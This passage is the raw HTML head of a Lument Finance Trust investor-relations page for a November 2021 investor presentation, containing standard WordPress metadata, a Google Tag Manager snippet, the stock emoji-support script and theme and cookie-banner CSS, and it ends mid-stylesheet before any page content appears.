

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lumentfinancetrust.com/investor-relations/webcasts-and-presentations/2021/11/november-2021-investor-presentation-copy/
body_size: 11859
content:

<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-W6SWKJQ');</script>
<!-- End Google Tag Manager -->
			
	
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="title" content="Lument Finance Trust" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="copyright" content="MANYFOLD" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<!-- WordPress -->
	<link rel="pingback" href="https://www.lumentfinancetrust.com/xmlrpc.php" />
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>November 2021 Investor Presentation</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Michael Ratliff"/>
	<link rel="canonical" href="https://www.lumentfinancetrust.com/investor-relations/webcasts-and-presentations/2021/11/november-2021-investor-presentation-copy/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Lument Finance Trust |" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="November 2021 Investor Presentation" />
		<meta property="og:url" content="https://www.lumentfinancetrust.com/investor-relations/webcasts-and-presentations/2021/11/november-2021-investor-presentation-copy/" />
		<meta property="article:published_time" content="2021-11-09T21:46:09+00:00" />
		<meta property="article:modified_time" content="2021-11-11T14:47:20+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="November 2021 Investor Presentation" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/webcasts-and-presentations\/2021\/11\/november-2021-investor-presentation-copy\/#article","name":"November 2021 Investor Presentation","headline":"November 2021 Investor Presentation","author":{"@id":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/author\/mratliff\/#author"},"publisher":{"@id":"https:\/\/www.lumentfinancetrust.com\/#organization"},"datePublished":"2021-11-09T16:46:09-05:00","dateModified":"2021-11-11T09:47:20-05:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/webcasts-and-presentations\/2021\/11\/november-2021-investor-presentation-copy\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/webcasts-and-presentations\/2021\/11\/november-2021-investor-presentation-copy\/#webpage"},"articleSection":"Webcasts and Presentations"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/webcasts-and-presentations\/2021\/11\/november-2021-investor-presentation-copy\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lumentfinancetrust.com#listItem","position":1,"name":"Home","item":"https:\/\/www.lumentfinancetrust.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/category\/webcasts-and-presentations\/#listItem","name":"Webcasts and Presentations"}},{"@type":"ListItem","@id":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/category\/webcasts-and-presentations\/#listItem","position":2,"name":"Webcasts and Presentations","item":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/category\/webcasts-and-presentations\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/webcasts-and-presentations\/2021\/11\/november-2021-investor-presentation-copy\/#listItem","name":"November 2021 Investor Presentation"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.lumentfinancetrust.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/webcasts-and-presentations\/2021\/11\/november-2021-investor-presentation-copy\/#listItem","position":3,"name":"November 2021 Investor Presentation","previousItem":{"@type":"ListItem","@id":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/category\/webcasts-and-presentations\/#listItem","name":"Webcasts and Presentations"}}]},{"@type":"Organization","@id":"https:\/\/www.lumentfinancetrust.com\/#organization","name":"Lument Finance Trust","url":"https:\/\/www.lumentfinancetrust.com\/"},{"@type":"Person","@id":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/author\/mratliff\/#author","url":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/author\/mratliff\/","name":"Michael Ratliff","image":{"@type":"ImageObject","@id":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/webcasts-and-presentations\/2021\/11\/november-2021-investor-presentation-copy\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/186c8e9f218f6d890d74abba6f51daae?s=96&d=mm&r=g","width":96,"height":96,"caption":"Michael Ratliff"}},{"@type":"WebPage","@id":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/webcasts-and-presentations\/2021\/11\/november-2021-investor-presentation-copy\/#webpage","url":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/webcasts-and-presentations\/2021\/11\/november-2021-investor-presentation-copy\/","name":"November 2021 Investor Presentation","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.lumentfinancetrust.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/webcasts-and-presentations\/2021\/11\/november-2021-investor-presentation-copy\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/author\/mratliff\/#author"},"creator":{"@id":"https:\/\/www.lumentfinancetrust.com\/investor-relations\/author\/mratliff\/#author"},"datePublished":"2021-11-09T16:46:09-05:00","dateModified":"2021-11-11T09:47:20-05:00"},{"@type":"WebSite","@id":"https:\/\/www.lumentfinancetrust.com\/#website","url":"https:\/\/www.lumentfinancetrust.com\/","name":"Lument Finance Trust","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.lumentfinancetrust.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
		<link href='//hb.wpmucdn.com' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Lument Finance Trust &raquo; Feed" href="https://www.lumentfinancetrust.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lument Finance Trust &raquo; Comments Feed" href="https://www.lumentfinancetrust.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lument Finance Trust &raquo; November 2021 Investor Presentation Comments Feed" href="https://www.lumentfinancetrust.com/investor-relations/webcasts-and-presentations/2021/11/november-2021-investor-presentation-copy/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lumentfinancetrust.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.lumentfinancetrust.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.lumentfinancetrust.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.lumentfinancetrust.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='page-list-style-css' href='https://www.lumentfinancetrust.com/wp-content/plugins/page-list/css/page-list.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.lumentfinancetrust.com/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.20' type='text/css' media='all' />
<link rel='stylesheet' id='react-style-css' href='https://www.lumentfinancetrust.com/wp-content/themes/LFT/style.css' type='text/css' media='all' />
<!--[if IE 7]>
<link rel='stylesheet' id='react-ie7-style-css' href='https://www.lumentfinancetrust.com/wp-content/themes/LFT/stylesheets/ie7.css' type='text/css' media='all' />
<![endif]-->
<!--[if (gt IE 6)&(lt IE 9)]>
<link rel='stylesheet' id='react-ie8-style-css' href='https://www.lumentfinancetrust.com/wp-content/themes/LFT/stylesheets/ie8.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='magnific-popup-css' href='https://www.lumentfinancetrust.com/wp-content/themes/LFT/stylesheets/magnific-popup.css' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.lumentfinancetrust.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#c08b22}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#c08b22;border-color:#c08b22}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#c08b22}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#c08b22;border:1px solid #c08b22}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar 